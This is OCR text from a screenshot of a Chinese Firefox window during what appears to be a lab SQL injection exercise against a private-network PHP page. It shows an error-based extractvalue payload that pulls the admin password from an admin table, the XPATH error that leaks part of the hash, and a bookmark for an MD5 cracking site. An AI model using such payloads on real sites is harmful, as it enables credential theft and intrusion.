 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.119.213/report_error1.ph
md5在线解密破解,md5解密加密
192.168.119.213/report_error1.php?id=-1 and extractvalue(0x7e,concat(0x7e,substr((select passwd from admin wh
JS
移动设备上的书签
XPATH syntax error: '~8cf973673924'